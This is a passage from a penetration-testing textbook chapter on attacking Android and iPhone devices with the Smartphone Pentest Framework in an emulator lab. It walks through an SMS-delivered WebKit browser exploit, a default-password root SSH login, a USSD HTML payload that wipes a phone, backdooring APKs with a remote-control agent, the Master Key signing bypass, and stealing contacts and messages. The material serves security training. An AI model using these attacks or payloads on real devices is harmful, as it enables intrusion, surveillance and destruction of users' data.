Traditionally, email has been the medium for sending spam and phishing attempts, but even free email solutions do a decent job of filtering out the garbage these days. (If you ever need a laugh at work, check your email spam folder.) SMS is a different story: Although some mobile antivirus suites allow you to blacklist and whitelist certain mobile numbers, generally if you text a number to a device, the message will be received. This makes SMS an ideal vector for spam and phishing attacks.

We're already seeing annoying mobile ads and SMS phishing attempts that lure users to a counterfeit website to enter their credentials, much like the site-cloning attacks from Chapter 11. These attacks will no doubt become more prevalent as time goes on. Security-awareness training will need to be augmented to include this threat. A user who knows better than to click a random link in a suspicious-looking email may still click a random link in a text message. After all, it's just a text—how could a text possibly hurt you? But that link will open in the mobile browser or another app that may contain additional vulnerabilities.

#### **Near Field Communication**

Mobile devices bring yet another attack vector to the table: *near field communication*, or *NFC*. NFC allows devices to share data by touching or being near each other. Mobile devices with NFC enabled can scan NFC tags to automate tasks such as changing settings or opening applications. Some can beam data, such as a photo or an entire app, from one device to another. NFC is another ideal social-engineering attack vector. For example, in Mobile Pwn2Own 2013, an exploitation contest, researchers used NFC to attack an Android device by beaming a malicious payload to a vulnerable application on the device. Therefore, security awareness training should also teach users to be aware of which NFC tags their device responds to and who they are beaming data with.

#### **QR Codes**

Quick response (QR) codes are matrix barcodes originally developed for use in auto manufacturing. QR codes can embed URLs, send data to an application on a mobile device, and so on, and users should be aware that what they are scanning may open something malicious. That QR code on a store window doesn't have to point to the store's website, and malicious QR code attacks have occurred in the wild. For instance, one prominent hacktivist changed his Twitter profile picture to a QR code, prompting many curious users to scan it with their phones. The QR code directed them to a malicious web page that attempted to exploit vulnerabilities in WebKit, a web page rendering engine used by both iOS and Android.

# **The Smartphone Pentest Framework**

Enough talk; let's turn our attention to actually attacking mobile devices with the help of SPF. SPF is still under active development and its feature set changes rapidly. By the time you work through this section, many of the menus may offer additional options. In Chapter 1, you downloaded the version of the SPF used in this book, but to get the main and most up-to-date branch of SPF, visit <a href="https://github.com/georgiaw/Smartphone-Pentest-Framework.git/">https://github.com/georgiaw/Smartphone-Pentest-Framework.git/</a>.

# **Setting Up SPF**

If you followed the instructions in Chapter 1, SPF should be all set up and ready to go. Because SPF uses Kali's built-in web server to deliver some payloads, make sure that the Apache server is running, as shown here.

root@kali:~/Smartphone-Pentest-Framework/frameworkconsole# service apache2 start

Additionally, SPF records information in either a MySQL or PostgreSQL database. Make sure the MySQL database is started, as shown here.

root@kali:~/Smartphone-Pentest-Framework/frameworkconsole# service mysql start

The last thing to do is edit our SPF configuration file, /root/Smartphone-Pentest-Framework/frameworkconsole/config, to match our environment. The default

configuration file is shown in Example 20-1.

#### Example 20-1. SPF config file

The default should meet your needs if your Kali IP address is 192.168.20.9 and you installed SPF in /root/Smartphone-Pentest-Framework/. Otherwise, change the IPADDRESS ① and SHELLIPADDRESS ② to your Kali machine's IP address.

Now run SPF by changing the directory to /root/Smartphone-Pentest-Framework/frameworkconsole/ and running ./framework.py. You should be presented with a menu similar to Example 20-2.

#### Example 20-2. Starting SPF

Select An Option from the Menu:

- 1.) Attach Framework to a Deployed Agent/Create Agent
- 2.) Send Commands to an Agent
- 3.) View Information Gathered
- 4.) Attach Framework to a Mobile Modem
- 5.) Run a remote attack

- 6.) Run a social engineering or client side attack
- 7.) Clear/Create Database
- 8.) Use Metasploit
- 9.) Compile code to run on mobile devices
- 10.) Install Stuff
- 11.) Use Drozer
- 0.) Exit

spf>

We will spend the rest of the chapter exploring SPF's various options. For now, let's run a quick test to make sure that SPF can communicate with the database. The SPF installer set up an empty database for SPF, but you can clear out all your data and start fresh by running option 7.) Clear/Create Database, as shown here. This command will clear the SPF database tables and create them if they do not already exist.

```
spf> 7
This will destroy all your data. Are you sure you want to? (y/N)? y
```

#### **Android Emulators**

In Chapter 1, we created three Android emulators. Though some of our attacks will work regardless of the Android version, we'll look at certain client-side and privilege-escalation attacks that work well on emulators that target these specific older versions. Because they're only emulators, you won't be able to successfully test all known Android exploits against your Android emulators.

## **Attaching a Mobile Modem**

Because not all mobile attack vectors use the TCP/IP network, SPF piggybacks on the pentester's devices. As of this writing, SPF can use the mobile modem of an Android phone with the SPF app installed or USB modem with a SIM card to send SMS messages. Additionally, when using an Android phone with NFC capability, SPF can deliver payloads via Android Beam and the SPF Android App.

### **Building the Android App**

To build the Android app from SPF, choose option 4.) Attach Framework to

#### Example 20-3. Building the SPF app

```
spf> 4
Choose a type of modem to attach to:
    1.) Search for attached modem
    2.) Attach to a smartphone based app
   3.) Generate smartphone based app
    4.) Copy App to Webserver
    5.) Install App via ADB
spf> 30
Choose a type of control app to generate:
    1.) Android App (Android 1.6)
    2.) Android App with NFC (Android 4.0 and NFC enabled device)
spf> 10
Phone number of agent: 15555215556
Control key for the agent: KEYKEY14
Webserver control path for agent: /androidagent19
Control Number: 15555215556
Control Kev: KEYKEY1
ControlPath:/bookspf
Is this correct?(y/n)y
--snip--
-post-build:
debug:
BUILD SUCCESSFUL
Total time: 10 seconds
```

Next select option 3.) Generate smartphone based app ①. SPF can make two kinds of apps: one that uses NFC, and one that does not. Because our Android emulator lacks NFC capabilities, choose 1.) Android App (Android 1.6) ②.

You'll be asked to enter information about an SPF agent to control via the SPF app. SPF agents allow us to control an infected mobile device. We'll look at generating and deploying SPF agents later in the chapter; for now, just enter the phone number of your Android 2.2 emulator ③, a seven-character key ④, and a path on the web server starting with / ⑤. SPF will then use the Android SDK to build the SPF app.

## **Deploying the App**

Now to deploy the app on our Android 4.3 emulator. This emulator will simulate the pentester-controlled device, and the other two emulators will be our targets. If you're running your emulators on Kali Linux or using real Android devices that you can attach via USB to your Kali virtual machine, you can use Android Debug Bridge (ADB) to install the app, as shown in Example 20-4. (First, choose option 4.) Attach Framework to a Mobile Modem from the main menu.)

#### Example 20-4. Installing the SPF app

```
spf> 4
Choose a type of modem to attach to:
    1.) Search for attached modem
    2.) Attach to a smartphone based app
    3.) Generate smartphone based app
   4.) Copy App to Webserver
    5.) Install App via ADB
spf> 5
* daemon not running. starting it now on port 5037 *
* daemon started successfully *
List of devices attached
emulator-5554
                  device
emulator-5556
                  device
emulator-5558
                  device
Choose a device to install on: emulator-55540
Which App?
    1.) Framework Android App with NFC
    2.) Framework Android App without NFC
spf> 20
1463 KB/s (46775 bytes in 0.031s)
    pkg: /data/local/tmp/FrameworkAndroidApp.apk
Success
```

From the Choose a type of modem to attach to menu, select option **5** to have ADB search for all attached devices. Next, tell SPF which emulator or device to install SPF on; in this example I've chosen emulator - 5554 ①, the Android 4.3 emulator with phone number 1-555-521-5554. Finally, tell SPF to install the Android app without NFC (option **2**) ②.

If you're using emulators on your host system, ADB from Kali will not be able to attach to them. Instead, to deploy the app, choose option 4.) Attach Framework to a Mobile Modem from the main menu and then choose option 4.) Copy App to Webserver, as shown in Example 20-5.

#### Example 20-5. Copy app to web server

spf> 4

Choose a type of modem to attach to:

- 1.) Search for attached modem
- 2.) Attach to a smartphone based app
- 3.) Generate smartphone based app
- 4.) Copy App to Webserver
- 5.) Install App via ADB

spf> **4** 

Which App?

- 1.)Framework Android App with NFC
- 2.) Framework Android App without NFC

spf> 20

Hosting Path: /bookspf2❷ Filename: /app.apk❸

This will allow us to copy the app to Kali's web server, where we can download and install it to the emulator. Tell SPF to copy the Framework Android App without NFC ①, and then tell it where to put the app on the web server ②. Finally, tell SPF the filename for the app to be downloaded ③. Download the app from your Android 4.3 emulator by opening the URL <a href="http://192.168.20.9/bookspf2/app.apk">http://192.168.20.9/bookspf2/app.apk</a> in the mobile browser.

#### **Attaching the SPF Server and App**

Now we need to attach the SPF server and the SPF app, as shown in Example 20-6. (Again, begin with option **4** in the main menu.)

Example 20-6. Attaching to SPF app

spf> 4

Choose a type of modem to attach to:

- 1.) Search for attached modem
- 2.) Attach to a smartphone based app
- 3.) Generate smartphone based app
- 4.) Copy App to Webserver

# 5.) Install App via ADB spf> **20**

Connect to a smartphone management app. You will need to supply the phone number, the control key, and the URL path.

Phone Number: 15555215554@
Control Key: KEYKEY1⑤
App URL Path: /bookapp⑥

Phone Number: 15555215554
Control Key: KEYKEY1
URL Path: /bookapp
Is this correct?(y/N): y

Choose 2.) Attach to a smartphone based app ①. Next, give SPF the phone number of the emulator running the SPF app ②, a seven-character key ③, and the URL where the app will check in ④. (The key does not need to be the same one we used for the agent when building the app. Also the URL should be different from the one used for the agent when building the app.) Once you've confirmed that this information is correct, SPF will appear to hang. We need to attach the app.



To attach the app, first open it on the Android emulator. The main screen asks for the IP address of the SPF server, the URL to check in, and the seven-character key. Use the same values as in the previous step (except the IP address should be the IP address of the SPF server rather than the phone number), as shown in Figure 20-1.

After you've filled out the information, click **Attach** on the app. You will now be able to control the phone from SPF until you click Detach. Now return to SPF on Kali. When the app is attached, you are dropped back to the main SPF menu, which means we're ready to start running mobile attacks.

#### **Remote Attacks**

In the history of mobile devices, there have been attacks on the mobile modem and other externally facing interfaces. For example, researchers found vulnerabilities in the mobile modem drivers for both Android phones and the iPhone that allowed attackers to crash the phone, take it off the mobile network, or even gain command execution on it, just by sending an SMS message. Like traditional computers, as the security position of mobile devices improves, the number of available remote attacks will decrease. That said, the more software users install on their phones, the greater the chance that there's a potentially vulnerable service listening on a network port, as you'll learn in the following sections.

#### **Default iPhone SSH Login**

One remote attack was perhaps the cause of the first iPhone botnet. On jailbroken iPhones, users can install SSH to log in to their iPhone terminals remotely. By default, SSH has the root password *alpine* on all devices. Of course, users should change this value, but many who jailbreak their iPhones do not. Though this issue came to light years ago, as with many default password issues, it continues to pop up.

To test for this default SSH password on a jailbroken iPhone, we could choose 5.) Run a Remote Attack, or use our old friend, Metasploit. Much as SET allowed us to create client-side attacks in Metasploit in Chapter 11, we can use SPF to interface with Msfcli to automate running mobile modules from Metasploit.

Unfortunately, as of this writing, not much in Metasploit targets mobile devices, but one module does test for use of the default iPhone password. As shown in Example 20-7, from the main SPF menu choose 8.) Use Metasploit, and then choose 1.) Run iPhone Metasploit Modules. Next, choose 1.) Cydia Default SSH Password. SPF will ask you for the IP address of the iPhone in order to fill in the RHOST option in the module. SPF will then call Msfcli and run the desired module.

Example 20-7. Root SSH default password Metasploit module

```
Select An Option from the Menu:
    1.) Run iPhone Metasploit Modules
    2.) Create Android Meterpreter
    3.) Setup Metasploit Listener
spf> 1
Select An Exploit:
    1.) Cydia Default SSH Password
    2.) Email LibTiff iOS 1
    3.) MobileSafari LibTiff iOS 1
spf> 1
Logs in with alpine on a jailbroken iPhone with SSH enabled.
iPhone IP address: 192.168.20.13
[*] Initializing modules...
RHOST => 192.168.20.13
[*] 192.168.20.13:22 - Attempt to login as 'root' with password 'alpine'
[+] 192.168.20.13:22 - Login Successful with 'root:alpine'
[*] Found shell.
[*] Command shell session 1 opened (192.168.20.9:39177 -> 192.168.20.13:22) at 2015-
03-21 14:02:44 -0400
ls
Documents
Library
Media
--snip--
```

If you have a jailbroken iPhone handy, you can test this module. Metasploit will present you with a root shell if the login succeeds. When you are finished, type **exit** to close the shell and return to SPF. Of course, if you have SSH on your iPhone, be sure to change the password from *alpine* right away.

## **Client-Side Attacks**

With mobile devices, client-side attacks are more prevalent than remote attacks. And as with the attacks we studied in Chapter 10, our client-side attacks are not restricted to the mobile browser. We can attack other default apps on the device as well as any third-party apps that may have bugs.

#### **Client-Side Shell**

Let's look at an example of attacking the WebKit package in the mobile browser to gain a shell on an Android device. (This is similar to the browser attacks discussed in Chapter 10.) We'll attack a flaw in the mobile browser after enticing the user into opening a malicious page. The executed shellcode will be for Android, not Windows, but the overall attack dynamics are the same, as shown in Example 20-8.

#### Example 20-8. Android browser attack

# spf> 6 Choose a social engineering or client side attack to launch: 1.) Direct Download Agent 2.) Client Side Shell 3.) USSD Webpage Attack (Safe) 4 ) USSD Webpage Attack (Malicious) spf> 2① Select a Client Side Attack to Run 1) CVE=2010-1759 Webkit Vuln Android spf> 1② Hosting Path: /spfbook2① Filename: /book.html② Delivery Method(SMS or NFC): SMS③ Phone Number to Attack: 15555215558 Custom text(y/N)? N

From the main SPF menu choose 6.) Run a social engineering or client side attack. Now choose 2.) Client Side Shell ① then exploit option 1.) CVE=2010-1759 Webkit Vuln Android ②. You will be prompted for the path on the web server ③ and asked for a filename ④. SPF will then generate a malicious page to attack the CVE-2010-1759 WebKit vulnerability.

You will then be asked how you want to deliver a link to the malicious page **5**. You can use either NFC or SMS. Because our emulator does not support NFC, we choose SMS. When prompted for the number to attack, send the SMS to your Android 2.1 emulator. Finally, when asked if you want to use custom text for the SMS (rather than the default "This is a cool page: <link>"), change the default to something more creative, or not.

We have only one mobile modem attached to SPF, so SPF automatically uses it to send the SMS message. SPE contacts our SPE app on the Android 4.2

emulator and instructs it to send a text message to the Android 2.1 emulator. The SMS received by the Android 2.1 emulator will be from the Android 4.3 emulator. (Some mobile devices, such as iPhones, have a flaw in how they implement SMS that allows attackers to spoof the sender number to make it look like this attack came from any number they'd like.) The message received is shown here.

```
15555215554: This is a cool page: http://192.168.20.9/spfbook2/book.html
```

Like the client-side attacks discussed in Chapter 10, this attack relies on the user opening the link in a vulnerable mobile browser. Our Android 2.1 emulator browser is vulnerable to the attack, and when you click the link to open the mobile browser, the browser will attempt to open the page for 30 seconds or so as the attack is running, before crashing. At that point, you should have a shell waiting for you in SPF. SPF automatically runs the Android equivalent of whoami when the shell opens.

Because we attacked the browser, we're running as *app\_2*, the mobile browser on our emulator. As usual, the shell has all the permissions of the exploited app, meaning that you can run any commands available to the browser. For example, enter /system/bin/ls, as shown in Example 20-9, to use ls to list the contents of the current directory. When you've finished, enter exit to return to SPF.

#### Example 20-9. Android shell

```
Connected: Try exit to quit
uid=10002(app_2) gid=10002(app_2) groups=1015(sdcard_rw),3003(inet)
/system/bin/ls
sqlite_stmt_journals
--snip--
exit
```

#### NOTE

Android is a forked Linux kernel, so once we have a shell, we should be ready to go with Android, right? Unfortunately, many Linux utilities like cp aren't there. Additionally, the user structure is a bit different, with each app having its own UID. A deep dive into Android, however, is beyond the scope of this chapter.

We'll look at an alternative way to control exploited Android devices, using backdoored apps to call Android APIs, later in this chapter. But first let's look at another client-side attack.

#### **USSD Remote Control**

*Unstructured Supplementary Service Data (USSD)* is a way for mobile devices to communicate with the mobile network. When you dial specific numbers, the device will perform certain functions.

In late 2012, it came to light that some Android devices would automatically open a number they discovered on a web page in the dialer application. When USSD codes are entered in the dialer, the functionality is automatically called. That sounds like a great function for attackers to abuse to control a device remotely.

As it turned out, attackers could put USSD codes in a web page as the number to dial and end up forcing these vulnerable devices to do all sorts of interesting things. For example, as shown here, the tel: tag in a malicious web page tells Android this is a phone number. But when the USSD code 2673855%23 is opened in the dialer, the device performs a factory restore, deleting all the user's data.

```
<html>
<frameset>
<frame src="tel:*2767*3855%23" />
</frameset>
</html>
```

#### NOTE

The vulnerability is not in the USSD code itself, but in certain devices' implementation of the tel: tag. Various USSD tags offer all sorts of functionality.

Our example will use a more innocuous payload than the one described previously. We'll have our device automatically dial a code to present its unique identifier in a pop-up, as shown in Example 20-10.

Example 20-10. Android USSD attack

#### spf> **6**

Choose a social engineering or client side attack to launch:

- 1.) Direct Download Agent
- 2.) Client Side Shell
- 3.) USSD Webpage Attack (Safe)
- 4 ) USSD Webpage Attack (Malicious)

#### spf> 30

Hosting Path: /spfbook2 Filename: /book2.html

Phone Number to Attack: 15555215558

To run the safe USSD example in SPF, choose menu option **6**, then **3.**) USSD Webpage Attack (Safe) **1**. You'll be asked for the location of the web server, the name of the malicious page, and the phone number to text it to. Send it to your Android 2.1 emulator.

Now open the page in the SMS you receive on the Android 2.1 emulator. This time, instead of crashing the browser, the dialer app opens, and a pop-up notification appears, as shown in Figure 20-2.



Figure 20-2. USSD autodial

As it turns out, our emulator has no unique identifier, so the number is blank. Though this example was not harmful to the device or its data, other USSD codes can be if they are opened in the dialer.

#### NOTE

Of course, this vulnerability, as well as the WebKit issue we exploited in the previous section, has been patched since its discovery. Android has a complicated relationship with security updates. The problem is that anyone can make an Android device with its own implementation of the Android OS. When Google releases a new version with a set of patches, every original equipment manufacturer (OEM) needs to port the changes to its version of Android, and the carriers need to push updates to their devices. However, updates are not delivered consistently, which means that millions of unpatched devices may be in use, depending on the model and the carrier.

Now let's turn our attention to a vulnerability that will probably never be patched: malicious applications.

# **Malicious Apps**

We've studied malicious programs intermittently throughout this book. We created malicious executables with Msfvenom in Chapter 4, uploaded backdoors to vulnerable web servers in Chapter 8, looked at social-engineering attacks to trick users into downloading and running malicious programs in Chapter 11, and bypassed antivirus programs in Chapter 12.

While social engineering and users undermining security policies by running malicious programs will likely be major issues for enterprise security for years to come, mobile devices make this issue even more complicated. It's hard to imagine anyone giving you a laptop computer for work and encouraging you to go out to the Internet and download every potentially interesting, fun, or productivity-increasing program you can find—but that's exactly how mobile devices are marketed. ("Buy our device. It has the best apps." "Download our apps. They're the best in productivity/entertainment/security.") Mobile antivirus applications often require extreme permissions and even administrative functions on the device in order to run, and mobile device management solutions typically require installing even more applications on the device.

Mobile users are inundated with reasons to download apps to their devices, and mobile malware is on the rise, much of it in the form of malicious applications. If a user can be tricked into installing a malicious app, the attacker can utilize Android's APIs to steal data, gain remote control, and even attack other devices.

In the Android security model, apps must request permissions to use APIs that could be used maliciously, and users must accept the requested permissions at installation. Unfortunately, users often grant access to all sorts of potentially dangerous permissions. We can use Android permissions to control the device without running an additional exploit after the user installs the malicious app.

#### **Creating Malicious SPF Agents**

SPF allows us to create a malicious app with a variety of interesting functionality. Earlier we used the SPF app on our pentester-controlled device to allow SPF to use the device's mobile modem and other functionality; our goal here is to trick users into installing the SPF agent on target devices.

As of this writing, SPF agents can receive commands by checking in to a web server over HTTP or via hidden SMS messages from an SPF-controlled mobile modem. Naturally, we'll be more successful if our agent appears to be an interesting and/or trustworthy app. We can embed the agent inside any legitimate app: SPF can take a compiled APK file and backdoor it with the agent, or if we have the source code of the app, we can backdoor that as well.

#### **Backdooring Source Code**

Let's use backdooring source code for our example. Choose 1.) Attach Framework to a Deployed Agent/Create Agent at the main SPF menu. SPF includes a couple of app templates that we can use for our example. You can also import any app source code into SPF with option 4. If you don't have source code for the app you want to impersonate, you can use option 5 to backdoor a compiled APK. You can even use the Android Master Key vulnerability discovered in 2013 to replace applications already installed on the device with a backdoored version. For now, let's just use one of SPF's templates, as shown in Example 20-11.

#### Example 20-11. Building the Android agent

spf> **1** 

Select An Option from the Menu:

- 1.) Attach Framework to a Deployed Agent
- 2.) Generate Agent App
- 3.) Copy Agent to Web Server
- 4.) Import an Agent Template
- 5.) Backdoor Android APK with Agent
- 6.) Create APK Signing Key

#### spf> 20

- 1.) MapsDemo
- 2.) BlankFrontEnd

#### spf> 10

Phone number of the control modem for the agent: 15555215554€

Control key for the agent: KEYKEY14
Webserver control path for agent: /androidagent14
Control Number:15555215554
Control Key:KEYKEY1
ControlPath:/androidagent1
Is this correct?(y/n) y
--snip--

BUILD SUCCESSFUL

Choose 2.) Generate Agent App ①. We'll use the MapsDemo example template ② distributed with Android SDK by Google to demonstrate functionality. When prompted, give the phone number to send SMS commands to ③, the SPF the seven-character key ④, and the directory to check in for HTTP commands ⑤. For the agent key and path, use the same values that you used when you created the SPF app (Building the Android App). Use the Android 4.3 emulator (SPF app) phone number as the control phone number. SPF will build the Android agent in the chosen template.

Now to entice the user into downloading and installing the agent, a process similar to our client-side attacks, following the steps in Example 20-12.

#### Example 20-12. Enticing the user into installing the agent

spf> 6

Choose a social engineering or client side attack to launch:

- 1.) Direct Download Agent
- 2.) Client Side Shell
- 3.) USSD Webpage Attack (Safe)
- 4 ) USSD Webpage Attack (Malicious)

#### spf> **10**

This module sends an SMS with a link to directly download and install an Agent Deliver Android Agent or Android Meterpreter (Agent/meterpreter:) Agent❷ Hosting Path: /spfbook3€

Filename: /maps.apk

Delivery Method:(SMS or NFC): **SMS**Phone Number to Attack: **15555215556** 

Custom text(y/N)? N

Choose option **6** at the main menu, and then choose **1.**) Direct Download Agent **①**. You will be asked if you want to send the Android agent or Android Meterpreter (a recent addition to Metasploit). Because we're working with the

Android agent, choose **Agent ②**. As usual, you are prompted for the path, app name on the web server, attack vector, and the number to attack, beginning at ③. Instruct SPF to send an SMS with default text to the Android 2.2 emulator.

On the Android 2.2 emulator, click the link in the SMS when it arrives. The app should be downloaded. After it downloads, click **Install**, accept the permissions, and open the app. As shown in Figure 20-3, the agent will look and feel like the original app template (the Google Maps demo), but it has some extra functionality in the background.



Now to attach SPF to the deployed agent. If you send an SMS campaign to lots of numbers, who knows how many users will install the agent or how quickly,

but the agent has check-in functionality (see Example 20-13) that will respond to SPF's query to see if it is deployed.

#### Example 20-13. Attaching SPF to the deployed agent

spf> **1** 

Select An Option from the Menu:

- 1.) Attach Framework to a Deployed Agent
- 2.) Generate Agent App
- 3.) Copy Agent to Web Server
- 4.) Import an Agent Template
- 5.) Backdoor Android APK with Agent
- 6.) Create APK Signing Key

#### spf> **10**

Attach to a Deployed Agent:

This will set up handlers to control an agent that has already been deployed.

Agent URL Path: /androidagent1@
Agent Control Key: KEYKEY16

Communication Method(SMS/HTTP): HTTP4

URL Path: /androidagent1 Control Key: KEYKEY1

Communication Method(SMS/HTTP): HTTP

Is this correct?(y/N): y

Choose option **1** at the main menu and then choose **1**.) Attach Framework to a Deployed Agent **1**. You are prompted for the path **2**, key **3**, and communication method **4**. Enter the values you used when creating the agent.

SPF will appear to hang for a minute as it waits for the agent to respond. After it returns to the menu, you should be connected to the agent. Now choose 2.) Send Commands to an Agent from the main menu. You will be presented with a list of agents in the database; you should see the agent you just attached to SPF in the list as shown here.

spf> 2
Available Agents:
15555215556

### **Backdooring APKs**

Before we move on to using our deployed SPF agent, let's look at another, perhaps more sophisticated, way of creating an agent. Because you may not always have the source code of the app you want to backdoor, SPF can work with the precompiled APK file. Any APK, including those in the Google Play store, are in scope.

To backdoor an APK with the SPF agent, choose **1** from the main menu, and then **5**.) Backdoor Android APK with Agent, as shown in Example 20-14.

#### Example 20-14. Backdooring an APK

```
spf> 1
Select An Option from the Menu:
    1.) Attach Framework to a Deployed Agent
    2.) Generate Agent App
   3.) Copy Agent to Web Server
   4.) Import an Agent Template
    5.) Backdoor Android APK with Agent
   6.) Create APK Signing Key
spf> 5
APKTool not found! Is it installed? Check your config file
Install Android APKTool(y/N)?
spf> y
--2015-12-04 12:28:21-- https://android-apktool.googlecode.com/files/apktool-install-
linux-r05-ibot.tar.bz2
--snip--
Puts the Android Agent inside an Android App APK. The application runs normally with
extra functionality
APK to Backdoor: /root/Smartphone-Pentest-Framework/APKs/MapsDemo.apk
I: Baksmaling...
--snip--
```

SPF does not install the APKTool program, required to decompile APKs, by default; it asks if you want to install it. Enter **y**, and SPF will install APKTool and continue.

When prompted, tell SPF to backdoor the APK /root/Smartphone-Pentest-Framework/APKs/MapsDemo.apk (a compiled version of the Google Maps demo code used previously). SPF will then decompile the APK, combine it with the SPF agent, and recompile it.

To set up the agent, SPF needs to know the control phone number, control key, and control path. This is the same information we used when backdooring source

#### code and is shown in Example 20-15.

#### Example 20-15. Setting options

Phone number of the control modem for the agent: 15555215554

Control key for the agent: KEYKEY1

Webserver control path for agent: /androidagent1

Control Number: 15555215554

Control Key: KEYKEY1

ControlPath:/androidagent1
Is this correct?(y/n) y

--snip--

After APKTool recompiles the backdoored APK, we need to sign it. At installation, the Android device checks the signatures on an APK. If it is not signed, it will be rejected, even by an emulator. Google Play apps are signed using a developer key registered with Google Play.

To run apps on emulators and devices that are not restricted to Google Play apps, we just use a debug key that is not registered with Google, but the app still must be signed. We were able to skip this step when backdooring source code because we compiled the code with the Android SDK, which automatically signed our code with the default Android keystore. Because we used APKTool here, we need to manually re-create the signature.

You will be asked whether you want to use the Android Master Key vulnerability, which allows attackers and pentesters to trick the Android signature-verification process into thinking our app is a legitimate update to an already installed application. In other words, we will be allowed to replace legitimate applications with our code, and the Android system will view them as legitimate updates from the vendor. (This flaw in the verification process was fixed in Android 4.2.) To use the Android Master Key vulnerability, enter **y** at the prompt, as shown next.

#### NOTE

To leverage this issue, the original application and its signatures are copied into our backdoored APK. Details about how this triggers the Master Key vulnerability can be found here: http://www.saurik.com/id/17.

Archive: /root/Desktop/abcnews.apk

--*snip*--

Inflating: unzipped/META-INF/CERT.RSA

To see the Android Master Key vulnerability at work, install the legitimate version of *MapsDemo.apk* from */root/Smartphone-Pentest-Framework/APKs* onto a device running an Android version earlier than 4.2, and then try to install the backdoored version you just created by delivering it via SMS or NFC with SPF. You should be prompted to replace *MapsDemo.apk*, and the signature verification should succeed, even though we didn't have access to the private keys required to build a correct signature for our backdoored version.

If your target is not vulnerable to Master Key or the app is not already on the target device, you can just sign the app with your default key for the Android keystore on Kali. To do this, enter **n** at the prompt for Use Android Master Key Vuln, as shown in Example 20-16.

#### Example 20-16. Signing the APK

Use Android Master Key Vuln?(y/N): n
Password for Debug Keystore is android
Enter Passphrase for keystore:
--snip-signing: resources.arsc

You are prompted for the password for the debug keystore. By default, this action does not sign the APK with a key for publishing it on Google Play, but it will work for our purposes. The app is now signed with a debug key and should install on any device that does not restrict apps to official Play Store apps. Note that there's nothing stopping a pentester from signing the app with a legitimate Google Play key they have registered if it's in the scope of the pentest to attempt to trick users into downloading malicious apps from the Google Play store.

#### NOTE

The backdoored APK is functionality equivalent to the agent we created in Backdooring Source Code and can be deployed the same way. Of course, we already have a deployed agent to work with as we look at what we can do to a device and its local network after an agent is deployed.

## **Mobile Post Exploitation**

Now that we're on the device, we have a few options open to us. We can gather local information from the device such as contacts or received SMS messages, and we can remotely control the device to have it do things like take a picture. If we're unsatisfied with our permissions, we can attempt to perform privilege escalation on the device and get root privileges. We can even use the exploited mobile device to attack other devices on the network. (This attack can be particularly interesting if the device connects directly to a corporate network or uses a VPN to access one.)

## **Information Gathering**

We will run an example of information gathering by getting a list of installed applications on the infected device as shown in Example 20-17.

### Example 20-17. Running a command on an agent

```
spf> 2
View Data Gathered from a Deployed Agent:
Available Agents:
    1.) 15555215556
Select an agent to interact with or 0 to return to the previous menu.
spf> 10
Commands: 2
    1.) Send SMS
   2.) Take Picture
   3.) Get Contacts
   4.) Get SMS Database
    5.) Privilege Escalation
   6.) Download File
   7.) Execute Command
   8.) Upload File
   9.) Ping Sweep
    10.) TCP Listener
    11.) Connect to Listener
   12.) Run Nmap
    13.) Execute Command and Upload Results
    14.) Get Installed Apps List
    15.) Remove Locks (Android < 4.4)
    16.) Upload APK
    17.) Get Wifi IP Address
Select a command to perform or 0 to return to the previous menu
spf> 146
```

```
Gets a list of installed packages(apps) and uploads to a file. Delivery Method(SMS or HTTP): HTTP@
```

Choose option 2 from the main menu, then select the agent from the list ①. When presented with a list of available agent functionality ②, choose 14.) Get Installed Apps List ③. SPF asks how you would like to deliver the command; we'll use HTTP ④. (Recall that agents can communicate and receive commands via HTTP and SMS.)

Enter **0** to return to the previous menu until you reach the main menu. Wait a minute, and then choose **3**.) View Information Gathered, as shown in Example 20-18.

#### Example 20-18. Viewing gathered data

```
spf> 3
View Data Gathered from a Deployed Agent:
Agents or Attacks? Agents 1
Available Agents:
    1.) 15555215556
Select an agent to interact with or 0 to return to the previous menu.
spf> 10
Data:
SMS Database:
Contacts:
Picture Location:
Rooted:
Ping Sweep:
File:
Packages: package:com.google.android.location 
--snip--
package:com.android.providers.downloads
package:com.android.server.vpn
```

